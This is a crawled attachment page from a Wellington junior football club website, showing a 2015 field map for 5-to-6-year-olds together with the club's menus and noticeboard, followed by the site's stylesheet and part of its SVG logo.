<li id="menu-item-401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-401"><a href="https://onslow.org.nz/girls-only-league/">Girls<br />Football</a>
<ul class="sub-menu">
	<li id="menu-item-418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418"><a href="https://onslow.org.nz/girls-only-league/winter-league/">Girls Grade Information</a></li>
	<li id="menu-item-4042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4042"><a href="https://onslow.org.nz/milo-fantails/">MILO Fantails</a></li>
</ul>
</li>
<li id="menu-item-2398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2398"><a href="https://onslow.org.nz/ojfc-player-development/">Player<br>Development</a>
<ul class="sub-menu">
	<li id="menu-item-2428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2428"><a href="https://onslow.org.nz/ojfc-player-development/ojfc-player-development-structure/">OJFC Player Development Structure</a></li>
	<li id="menu-item-3471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3471"><a href="https://onslow.org.nz/player-pathways/">Player Pathways</a></li>
	<li id="menu-item-3459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3459"><a href="https://onslow.org.nz/ojfc-player-development/in-season-development-programme/">In Season Development Programme</a></li>
	<li id="menu-item-3482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3482"><a href="https://onslow.org.nz/player-pathways/pre-season-development-programme/">Term 1 &#038; 4 Development Programmes</a></li>
	<li id="menu-item-3466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3466"><a href="https://onslow.org.nz/ojfc-player-development/holiday-programme/">Holiday programme</a></li>
</ul>
</li>
<li id="menu-item-2353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2353"><a href="https://onslow.org.nz/summer-activities/">Summer<br>Activities</a></li>
<li id="menu-item-399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-399"><a href="https://onslow.org.nz/coach-ref-information/">Coach &#038;<br>Ref Info</a>
<ul class="sub-menu">
	<li id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-397"><a href="https://onslow.org.nz/coach-ref-information/becoming-a-coach/">Becoming a Coach</a></li>
	<li id="menu-item-400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-400"><a href="https://onslow.org.nz/coach-ref-information/coach-resources/">Coach Resources</a></li>
	<li id="menu-item-398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-398"><a href="https://onslow.org.nz/coach-ref-information/becoming-a-referee/">Becoming a Referee</a></li>
	<li id="menu-item-404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-404"><a href="https://onslow.org.nz/coach-ref-information/referee-resources/">Referee Resources</a></li>
	<li id="menu-item-405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-405"><a href="https://onslow.org.nz/coach-ref-information/regulations/">Regulations</a></li>
	<li id="menu-item-3833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3833"><a href="https://onslow.org.nz/team-toolkit/">Team Toolkit</a></li>
</ul>
</li>
</ul>			</div>
		</div>
		
<div id="header">

	<div class="container">

		<a href="https://onslow.org.nz" class="logo"><img src="https://onslow.org.nz/wp-content/themes/onslowjfc/images/OnslowJFC-logo.svg" title="Onslow Junior Football Club" /></a>

		<div class="searchbar">
			<form method="get" id="searchform" class="searchform" action="https://onslow.org.nz/">
  <fieldset>
    <input type="text" value="" name="s" id="s" placeholder="Search" /><input type="submit" id="searchsubmit" value="Search" />
  </fieldset>
</form>			<a href="mailto:football@onslow.org.nz" class="contact-link"><span>></span> Contact us</a>
		</div>
		


		<div class="nav hrz mainmenu">
		<ul id="menu-mainmenu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-396"><a href="https://onslow.org.nz/about-us/">About<br>OJFC</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-417"><a href="https://onslow.org.nz/about-us/the-onslow-way/">The Onslow Way</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3256"><a href="https://onslow.org.nz/strategic-plan-2021-2026/">Strategic Plan 2021-2026</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-416"><a href="https://onslow.org.nz/about-us/the-whole-of-football-framework/">The Whole of Football Framework</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-403"><a href="https://onslow.org.nz/about-us/photo-gallery/">Photo Gallery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-415"><a href="https://onslow.org.nz/about-us/history/">History</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-414"><a href="https://onslow.org.nz/about-us/success-stories/">Success Stories</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-413"><a href="https://onslow.org.nz/about-us/policies-and-documents/">Policies and Documents</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-412"><a href="https://onslow.org.nz/about-us/our-committee/">Our Committee</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2698"><a href="https://onslow.org.nz/about-us/key-dates-2022/">Key dates for 2025</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-402"><a href="https://onslow.org.nz/grade-information/">Winter<br />Football</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4263"><a href="https://onslow.org.nz/whole-of-football-2-0-changes-for-2026/">Whole of Football 2.0 – changes for 2026</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3157"><a href="https://onslow.org.nz/grade-information/">Grade Information – 2025 season</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-406"><a href="https://onslow.org.nz/faqs/">FAQs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-423"><a href="https://onslow.org.nz/grade-information/gear-uniform/">Gear &#038; uniform</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-422"><a href="https://onslow.org.nz/grade-information/first-kicks-5-to-6-year-olds/">First Kicks / 5 to 6 year olds</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-428"><a href="https://onslow.org.nz/grade-information/fun-football-7-to-8-year-olds/">Fun Football / 7 to 8 year olds</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-421"><a href="https://onslow.org.nz/grade-information/mini-football-9-to-10-year-olds/">Mini Football / 9 to 10 year olds</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-427"><a href="https://onslow.org.nz/grade-information/mini-football-11-to-12-year-olds/">Mini Football / 11 to 12 year olds</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-426"><a href="https://onslow.org.nz/grade-information/youth-football-13-to-14-year-olds/">Youth Football / 13 to 15 year olds</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-424"><a href="https://onslow.org.nz/grade-information/training-sessions-and-schedules/">Training Sessions &#038; Schedules</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-429"><a href="https://onslow.org.nz/grade-information/tournaments/">Tournaments</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-401"><a href="https://onslow.org.nz/girls-only-league/">Girls<br />Football</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418"><a href="https://onslow.org.nz/girls-only-league/winter-league/">Girls Grade Information</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4042"><a href="https://onslow.org.nz/milo-fantails/">MILO Fantails</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2398"><a href="https://onslow.org.nz/ojfc-player-development/">Player<br>Development</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2428"><a href="https://onslow.org.nz/ojfc-player-development/ojfc-player-development-structure/">OJFC Player Development Structure</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3471"><a href="https://onslow.org.nz/player-pathways/">Player Pathways</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3459"><a href="https://onslow.org.nz/ojfc-player-development/in-season-development-programme/">In Season Development Programme</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3482"><a href="https://onslow.org.nz/player-pathways/pre-season-development-programme/">Term 1 &#038; 4 Development Programmes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3466"><a href="https://onslow.org.nz/ojfc-player-development/holiday-programme/">Holiday programme</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2353"><a href="https://onslow.org.nz/summer-activities/">Summer<br>Activities</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-399"><a href="https://onslow.org.nz/coach-ref-information/">Coach &#038;<br>Ref Info</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-397"><a href="https://onslow.org.nz/coach-ref-information/becoming-a-coach/">Becoming a Coach</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-400"><a href="https://onslow.org.nz/coach-ref-information/coach-resources/">Coach Resources</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-398"><a href="https://onslow.org.nz/coach-ref-information/becoming-a-referee/">Becoming a Referee</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-404"><a href="https://onslow.org.nz/coach-ref-information/referee-resources/">Referee Resources</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-405"><a href="https://onslow.org.nz/coach-ref-information/regulations/">Regulations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3833"><a href="https://onslow.org.nz/team-toolkit/">Team Toolkit</a></li>
</ul>
</li>
</ul>		</div>

	</div>

</div><div class="section content">
	<div class="container row footspace">
		<div class="bc">
		<p id="breadcrumbs"><a href="https://onslow.org.nz/">Home</a> / <a href="https://onslow.org.nz/grade-information/">Grade Information – 2025 season</a> / <a href="https://onslow.org.nz/grade-information/first-kicks-5-to-6-year-olds/">First Kicks / 5 to 6 year olds</a> / <strong>2015 First Kicks Field Map_1</strong></p></div>
		<div class="col col-1-4">
			<div class="nav vert submenu">
				<h2 id="subnav-head">In this section <a href="#" id="subnav-control">show items ››</a></h2>
				<h2 id="subnav-control"><a href="#">Show more in this section ››</a></h2>
				
				<div id="subnav">
					<div class="menu"><ul>
<li class="page_item page-item-2341 page_item_has_children"><a href="https://onslow.org.nz/2v2-friday-evening-league/">2v2 &#038; 3v3 Friday Evening Leagues</a>
<ul class='children'>
	<li class="page_item page-item-3553"><a href="https://onslow.org.nz/2v2-friday-evening-league/2v2-3v3-registraion/">2v2 &amp; 3v3 Registration</a></li>
</ul>
</li>
<li class="page_item page-item-392 page_item_has_children"><a href="https://onslow.org.nz/about-us/">About Us</a>
<ul class='children'>
	<li class="page_item page-item-49"><a href="https://onslow.org.nz/about-us/news/">News</a></li>
	<li class="page_item page-item-12"><a href="https://onslow.org.nz/about-us/photo-gallery/">Photo Gallery</a></li>
	<li class="page_item page-item-90"><a href="https://onslow.org.nz/about-us/the-onslow-way/">The Onslow Way</a></li>
	<li class="page_item page-item-92"><a href="https://onslow.org.nz/about-us/the-whole-of-football-framework/">The Whole of Football Framework</a></li>
	<li class="page_item page-item-94"><a href="https://onslow.org.nz/about-us/history/">History</a></li>
	<li class="page_item page-item-96"><a href="https://onslow.org.nz/about-us/success-stories/">Success Stories</a></li>
	<li class="page_item page-item-99"><a href="https://onslow.org.nz/about-us/policies-and-documents/">Policies and Documents</a></li>
	<li class="page_item page-item-110"><a href="https://onslow.org.nz/about-us/our-committee/">Our Committee</a></li>
	<li class="page_item page-item-2695"><a href="https://onslow.org.nz/about-us/key-dates-2022/">Key dates for 2025</a></li>
</ul>
</li>
<li class="page_item page-item-11 page_item_has_children"><a href="https://onslow.org.nz/coach-ref-information/">Coach &#038; Ref Information</a>
<ul class='children'>
	<li class="page_item page-item-20"><a href="https://onslow.org.nz/coach-ref-information/becoming-a-coach/">Becoming a Coach</a></li>
	<li class="page_item page-item-21"><a href="https://onslow.org.nz/coach-ref-information/coach-resources/">Coach Resources</a></li>
	<li class="page_item page-item-22"><a href="https://onslow.org.nz/coach-ref-information/becoming-a-referee/">Becoming a Referee</a></li>
	<li class="page_item page-item-23"><a href="https://onslow.org.nz/coach-ref-information/referee-resources/">Referee Resources</a></li>
	<li class="page_item page-item-28"><a href="https://onslow.org.nz/coach-ref-information/regulations/">Regulations</a></li>
</ul>
</li>
<li class="page_item page-item-16"><a href="https://onslow.org.nz/faqs/">FAQs</a></li>
<li class="page_item page-item-4142"><a href="https://onslow.org.nz/futsal/">Futsal</a></li>
<li class="page_item page-item-10 page_item_has_children"><a href="https://onslow.org.nz/girls-only-league/">Girls Only Sunday League (GOSL)</a>
<ul class='children'>
	<li class="page_item page-item-131"><a href="https://onslow.org.nz/girls-only-league/winter-league/">Girls grade information</a></li>
</ul>
</li>
<li class="page_item page-item-8 page_item_has_children current_page_ancestor"><a href="https://onslow.org.nz/grade-information/">Grade Information – 2025 season</a>
<ul class='children'>
	<li class="page_item page-item-143 page_item_has_children"><a href="https://onslow.org.nz/grade-information/gear-uniform/">Gear &#038; uniform</a>
	<ul class='children'>
		<li class="page_item page-item-3024"><a href="https://onslow.org.nz/grade-information/gear-uniform/secondhand/">Secondhand</a></li>
	</ul>
</li>
	<li class="page_item page-item-145 page_item_has_children current_page_ancestor current_page_parent"><a href="https://onslow.org.nz/grade-information/first-kicks-5-to-6-year-olds/">First Kicks / 5 to 6 year olds</a>
	<ul class='children'>
		<li class="page_item page-item-3762"><a href="https://onslow.org.nz/grade-information/first-kicks-5-to-6-year-olds/first-kicks-draw/">First Kicks Draw</a></li>
	</ul>
</li>
	<li class="page_item page-item-148 page_item_has_children"><a href="https://onslow.org.nz/grade-information/fun-football-7-to-8-year-olds/">Fun Football / 7 to 8 year olds</a>
	<ul class='children'>
		<li class="page_item page-item-3485"><a href="https://onslow.org.nz/grade-information/fun-football-7-to-8-year-olds/fun-football-draw/">Fun Football Draw</a></li>
	</ul>
</li>
	<li class="page_item page-item-150"><a href="https://onslow.org.nz/grade-information/mini-football-9-to-10-year-olds/">Mini Football / 9 to 10 year olds</a></li>
	<li class="page_item page-item-152"><a href="https://onslow.org.nz/grade-information/mini-football-11-to-12-year-olds/">Mini Football / 11 to 12 year olds</a></li>
	<li class="page_item page-item-155"><a href="https://onslow.org.nz/grade-information/youth-football-13-to-14-year-olds/">Youth Football / 13 to 15 year olds</a></li>
	<li class="page_item page-item-159"><a href="https://onslow.org.nz/grade-information/training-sessions-and-schedules/">Training Sessions &#038; Schedules</a></li>
	<li class="page_item page-item-169"><a href="https://onslow.org.nz/grade-information/tournaments/">Tournaments</a></li>
</ul>
</li>
<li class="page_item page-item-4026"><a href="https://onslow.org.nz/milo-fantails/">MILO Fantails</a></li>
<li class="page_item page-item-2377 page_item_has_children"><a href="https://onslow.org.nz/ojfc-player-development/">OJFC Player Development</a>
<ul class='children'>
	<li class="page_item page-item-3431"><a href="https://onslow.org.nz/ojfc-player-development/holiday-programme/">Holiday programme</a></li>
	<li class="page_item page-item-3455"><a href="https://onslow.org.nz/ojfc-player-development/in-season-development-programme/">In Season Development Programme</a></li>
	<li class="page_item page-item-2424"><a href="https://onslow.org.nz/ojfc-player-development/ojfc-player-development-structure/">OJFC Player Development Structure</a></li>
</ul>
</li>
<li class="page_item page-item-47"><a href="https://onslow.org.nz/">Onslow Junior Football Club Home</a></li>
<li class="page_item page-item-3467 page_item_has_children"><a href="https://onslow.org.nz/player-pathways/">Player Pathways</a>
<ul class='children'>
	<li class="page_item page-item-3479"><a href="https://onslow.org.nz/player-pathways/pre-season-development-programme/">Term 1 &#038; 4 Development Programmes</a></li>
</ul>
</li>
<li class="page_item page-item-211 page_item_has_children"><a href="https://onslow.org.nz/registrations/">Registrations</a>
<ul class='children'>
	<li class="page_item page-item-3355"><a href="https://onslow.org.nz/registrations/register/">Register</a></li>
</ul>
</li>
<li class="page_item page-item-3232"><a href="https://onslow.org.nz/strategic-plan-2021-2026/">Strategic Plan 2021-2026</a></li>
<li class="page_item page-item-2351"><a href="https://onslow.org.nz/summer-activities/">Summer Activities</a></li>
<li class="page_item page-item-3826"><a href="https://onslow.org.nz/team-toolkit/">Team Toolkit</a></li>
<li class="page_item page-item-4253"><a href="https://onslow.org.nz/whole-of-football-2-0-changes-for-2026/">Whole of Football 2.0 &#8211; changes for 2026</a></li>
</ul></div>
				</div>
			</div>
		</div>
		<div class="col col-1-2 col-pad">
			<h1>2015 First Kicks Field Map_1</h1>
			<p class="attachment"><a href='https://onslow.org.nz/wp-content/uploads/2015/05/2015-First-Kicks-Field-Map_1.jpg'><img fetchpriority="high" decoding="async" width="300" height="212" src="https://onslow.org.nz/wp-content/uploads/2015/05/2015-First-Kicks-Field-Map_1-300x212.jpg" class="attachment-medium size-medium" alt="" srcset="https://onslow.org.nz/wp-content/uploads/2015/05/2015-First-Kicks-Field-Map_1-300x212.jpg 300w, https://onslow.org.nz/wp-content/uploads/2015/05/2015-First-Kicks-Field-Map_1-1024x724.jpg 1024w, https://onslow.org.nz/wp-content/uploads/2015/05/2015-First-Kicks-Field-Map_1.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
		</div>
		<div class="col col-1-4">
				<div id="sidebar">


  <div class="sidebar-buttons nav vert">
    <ul>
      <li><a href="https://onslow.org.nz/registrations" class="btn registrations box">Registrations</a></li>
      <li><a href="http://www.capitalfootball.org.nz/FIXTURES-RESULTS/Junior-Competitions" class="btn fixtures box" target="_blank">Fixtures & Cancellations</a></li>
    </ul>
  </div>

  <h2>Noticeboard</h2>

   

      <div class="recent-posts-item">
        <h3><a href="https://onslow.org.nz/january-2026-holiday-programme/" rel="bookmark" title="Permanent Link to January 2026 Holiday Programme">January 2026 Holiday Programme</a></h3>
        <p class="postmetadata">Posted on 17 December 2025</p>
        <p>It’s time to register for our January 2026 school holiday football development programme! In January, your player(s) will be able to enhance their football skills under the guidance of our PDP Coach, Jeremy, with assistance from our youth coaches. All&hellip;</p>
<p><a href="https://onslow.org.nz/january-2026-holiday-programme/" class="readmore">&raquo; read more</a></p>
      </div>

     

      <div class="recent-posts-item">
        <h3><a href="https://onslow.org.nz/incorporated-societies-act-2022-changes-for-ojfc/" rel="bookmark" title="Permanent Link to Incorporated Societies Act (2022) changes for OJFC">Incorporated Societies Act (2022) changes for OJFC</a></h3>
        <p class="postmetadata">Posted on 28 October 2025</p>
        <p>In order to meet our obligations as an incorporated society (under the Incorporated Societies Act 2022), Onslow Junior Football Club will be seeking to adopt a new constitution at our next AGM. This constitution brings changes to our organisational structure&hellip;</p>
<p><a href="https://onslow.org.nz/incorporated-societies-act-2022-changes-for-ojfc/" class="readmore">&raquo; read more</a></p>
      </div>

     
     <p><strong>Showing posts 1-2 of 153</strong><br />
     <strong><a href="https://onslow.org.nz/news" title="">View more ››</a></strong></p>


</div>		</div>
	</div>
</div>

<div id="footer">
	<div class="container row">
    <div class="col col-4-16 nav vert">
      <h3>Get in touch</h3>			<div class="textwidget"><p>Onslow Junior Football Club<br />
P.O. Box 222-77<br />
Khandallah<br />
Wellington 6441<br />
New Zealand</p>
<p><a href="mailto:football@onslow.org.nz">Email us ›</a></p>
</div>
		    </div>
    <div class="col col-3-16 exploremenu nav vert">
      <h3>Explore</h3><div class="menu-exploremenu-container"><ul id="menu-exploremenu" class="menu"><li id="menu-item-407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-407"><a href="https://onslow.org.nz/about-us/">About Us</a></li>
<li id="menu-item-393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="https://onslow.org.nz/grade-information/">Winter Football</a></li>
<li id="menu-item-410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="https://onslow.org.nz/girls-only-league/">Girls&#8217; Only League</a></li>
<li id="menu-item-408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-408"><a href="https://onslow.org.nz/coach-ref-information/">Coach &#038; Ref Information</a></li>
<li id="menu-item-411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-411"><a href="https://onslow.org.nz/about-us/photo-gallery/">Photo Gallery</a></li>
<li id="menu-item-409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-409"><a href="https://onslow.org.nz/faqs/">FAQs</a></li>
</ul></div>    </div>
    <div class="col col-9-16">

      <div class="sponsorsmenu nav hrz">
        <h3>Our Sponsors</h3>
        <ul>
        <li><a href="https://benstevens.co.nz/" target="_blank"><img src="https://onslow.org.nz/wp-content/uploads/2022/04/Untitled-design-53-e1748328057329.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a></li><li><a href="https://www.mrchippy.co.nz/" target="_blank"><img src="https://onslow.org.nz/wp-content/uploads/2022/05/Untitled-design-2022-05-10T232834.525-e1652182146904.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a></li><li><a href="https://interfootball.co.nz/collections/onslow-junior-fc" target="_blank"><img src="https://onslow.org.nz/wp-content/uploads/2024/04/Untitled-design-17.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a></li>        </ul>
      </div>
    </div>
	</div>			
</div> 

<div id="subfooter">
  <div class="container">
    <p class="copyright">&copy; 2026 Onslow Junior Football Club.</p>
  </div>      
</div> 



<div class="simple-banner simple-banner-text" style="display:none !important"></div>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://onslow.org.nz/wp-content/themes/onslowjfc/style-mq.css?ver=1.0
body_size: 898
content:
@media screen and (max-width: 1150px) {

  .mainmenu ul li { margin-left: 6.25%; }
  #header .container,
  #sub-nav .container,
  .section .container,
  #footer .container,
  #subfooter .container  {
    width: 98%;
  }
}
@media screen and (max-width: 1024px) {

  .mainmenu ul li { margin-left: 5%;    }


  img {
    width: 100%;
  }



}


@media screen and (max-width: 960px) {

  .mainmenu ul li { margin-left: 3%;    }
  .mainmenu ul li a  { font-size: 0.9em; line-height: 1.1em;  }

  #subnav>ul {
    width: 90%;
  }
  .submenu ul li a {  
    padding-left: 28px;
    background-position: -10px 0;
  }
  .sidebar-buttons li a {
    padding-left: 65px;
    font-size: 1.1em;
  }

}



@media only screen and (max-width: 767px), screen and (max-device-width: 767px) {
  
  html {
    -webkit-text-size-adjust: none;
  }


  body { font-size: 15px !important; }

  #header .container,
  #sub-nav .container,
  .section .container,
  #footer .container,
  #subfooter .container  {
    width: 96%;
  }

  .mainmenu {
    display: none;
  }
  .responsive-nav-trigger {
    display: block;
  }
  .submenu #subnav-control {
    display: block;
  }
  .submenu #subnav,
  .submenu #subnav-head {
    display: none;
  }


  #header {
    height: 94px;
    background-size: auto 100%;
  }
  #header.is-active {
    height: 58px;
  }

  #breadcrumbs {
    line-height: 25px;
    height: auto;
    margin-bottom: 10px;
    padding-left: 0;
  }

  .sidebar-buttons li a {
    padding-left: 75px;
    font-size: 1.3em;
  }

/****** HIDE  ******/

  .how-to-enjoiy .p-b1  {
    display: none;
  }

/****** SHOW  ******/
  .small-logo,
  .biline {
    display:block;     
  }

  #section {
    overflow: visible;
  }


  #sidebar {
    padding-top: 20px;
  }

  .col {
    float: none;
    width: 100%;
    margin-bottom: 10px;
  }
  .submenu { 
    padding-bottom: 20px;
    overflow: hidden;
    _overflow:visible;
    _zoom:1;
    width: 100%;  
  }
  .submenu ul,
  .submenu ul li, 
  .blog-widget ul, 
  .blog-widget ul li { 
    float: left !important; 
    margin-right: 5px;   
  }
  .blog-widget ul li a,
  .submenu ul li a  { 
    display: inline-block;
    vertical-align: baseline;
    height: 1.8em;
    width: auto;
    line-height: 1.8em;
    padding-left: 28px;
    padding-right: 5px;
    background-position: -10px center;
    color: #646666;
    font-size: 0.9em;
    font-weight: 600;  
  }

  .sponsorsmenu {
    float: left;
  }
  .sponsorsmenu h3 {
    margin-left: 0;
  }


}

@media only screen and (max-width: 480px), screen and (max-device-width: 480px) {


#header {
    height: 54px;
}
.logo {
  width: 140px;
  height: 140px;
  top: -42px;
  left: 0;
}
.searchform #s {
  width: 100px;
}

.hometiles ul li .overlay {
  top: -40px;
}
.hometiles ul li .tiletext {
  top: 77px;
}
.sponsorsmenu ul li {
  height: 80px;
  width: 80px;
  margin-left: 10px;
}
.sponsorsmenu ul li a {
  display: block;
  height: 80px;
  width: 80px;
}
  .submenu ul,
  .submenu ul li, 
  .blog-widget ul, 
  .blog-widget ul li { 
    float: none !important; 
    margin-right: 5px;   
  }

}
@media only screen and (max-width: 420px), screen and (max-device-width: 420px) {


  #header {
      height: 48px;
  }
  .logo {
    width: 100px;
    height: 100px;

  }
}

@media only screen and (max-width: 369px), screen and (max-device-width: 369px) {

  #header {
  }
  #header form {
    position: absolute;
    top: 50px;
    right: 50px;
  }
  #header form input[type="text"] {
    background: #f6f6f6;
  }
.searchform #s {
  width: 90px;
}

  .logo {

  }
}
  /* iPhone 5 only */
@media only screen and (max-width: 480px), screen and (max-device-width: 480px) and (-webkit-min-device-pixel-ratio: 2) {

  #container {
    height: 100%;
  }




}


--- FILE ---
content_type: image/svg+xml
request_url: https://onslow.org.nz/wp-content/themes/onslowjfc/images/OnslowJFC-logo.svg
body_size: 6913
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 385 385"><defs><style>.cls-1{fill:#00431f;}.cls-1,.cls-2,.cls-3{stroke-width:0px;}.cls-2{fill:#ed1c25;}.cls-3{fill:#fff;}</style></defs><g id="Layer_1-2"><circle class="cls-3" cx="192.5" cy="192.5" r="192.5"/><path class="cls-2" d="M191.72,292.48c-55.47,0-100.61-45.13-100.61-100.6s45.13-100.6,100.61-100.6,100.6,45.13,100.6,100.6-45.13,100.6-100.6,100.6M191.72,123.24c-37.84,0-68.63,30.79-68.63,68.63s30.79,68.63,68.63,68.63,68.63-30.79,68.63-68.63-30.79-68.63-68.63-68.63"/><path class="cls-1" d="M293.93,322l-102.89-102.96-102.76,102-11.43-11.12c-32.14-31.28-49.83-73.2-49.83-118.04C27.01,101.05,100.9,27.17,191.72,27.17s164.71,73.89,164.71,164.71c0,45.46-18.12,87.79-51.02,119.18l-11.47,10.95ZM191.13,173.22l102.69,102.75c19.55-23.6,30.15-52.93,30.15-84.1,0-72.92-59.33-132.25-132.25-132.25S59.46,118.95,59.46,191.87c0,30.63,10.29,59.57,29.25,82.99l102.41-101.65Z"/><path class="cls-2" d="M128.87,332.07c-5.89,0-10.2-3.56-10.2-11.29v-4.05c0-7.8,4.31-11.29,10.2-11.29s10.2,3.49,10.2,11.29v4.05c0,7.73-4.31,11.29-10.2,11.29ZM124.89,320.78c0,4.24,1.39,6.11,3.98,6.11s3.97-1.88,3.97-6.11v-4.05c0-4.24-1.39-6.11-3.97-6.11s-3.98,1.88-3.98,6.11v4.05Z"/><path class="cls-2" d="M163.93,305.82v25.88h-5.02l-9.53-14.33v14.33h-5.85v-25.88h4.95l9.6,14.51v-14.51h5.85Z"/><path class="cls-2" d="M183.09,312.98c-1.01-1.73-2.29-2.36-4.61-2.36-2.06,0-2.96.94-2.96,2.25,0,1.54,1.35,2.4,4.61,3.34,5.62,1.61,7.76,3.71,7.76,8.14,0,4.69-3.15,7.73-9.04,7.73-4.73,0-7.91-1.16-10.35-4.24l4.65-3.26c1.27,1.61,2.85,2.33,5.18,2.33s3.34-1.01,3.34-2.25c0-1.5-1.05-2.25-4.88-3.49-5.25-1.69-7.5-4.09-7.5-8.25s2.81-7.46,9.11-7.46c4.13,0,7.46,1.39,9.3,4.24l-4.61,3.3Z"/><path class="cls-2" d="M198.62,326.52h10.13v5.18h-16.35v-25.88h6.23v20.7Z"/><path class="cls-2" d="M220.1,332.07c-5.89,0-10.2-3.56-10.2-11.29v-4.05c0-7.8,4.31-11.29,10.2-11.29s10.2,3.49,10.2,11.29v4.05c0,7.73-4.31,11.29-10.2,11.29ZM216.13,320.78c0,4.24,1.39,6.11,3.98,6.11s3.97-1.88,3.97-6.11v-4.05c0-4.24-1.39-6.11-3.97-6.11s-3.98,1.88-3.98,6.11v4.05Z"/><path class="cls-2" d="M244.07,331.69h-5.85l-5.78-25.88h6.75l2.81,15.45,4.58-15.45h5.44l4.69,15.56,2.81-15.56h6.75l-5.78,25.88h-5.89l-5.29-16.73-5.25,16.73Z"/><path class="cls-1" d="M152.02,349.93s-.04.08-.05.12c-.01.03-.02.06-.03.08-.04.16,0,.31.14.45s.29.27.48.38.39.2.59.28.35.12.45.14c.38.09.66.07.82-.07.16-.14.28-.38.36-.72l.99-4.12c.02-.06,0-.12-.02-.17-.03-.05-.13-.1-.29-.16l.04-.16,2.76.66-.04.16c-.17-.02-.29-.02-.34.01-.05.03-.08.08-.1.14l-1.07,4.47c-.11.47-.28.84-.51,1.1s-.5.43-.81.53c-.31.1-.66.12-1.03.08-.38-.04-.78-.11-1.2-.21-.32-.08-.61-.17-.87-.27-.26-.1-.48-.2-.67-.31-.19-.1-.34-.19-.45-.27-.11-.07-.19-.12-.23-.13-.07-.02-.13-.02-.16,0s-.1.05-.19.1l-.17-.17,1.46-2.04.15.09Z"/><path class="cls-1" 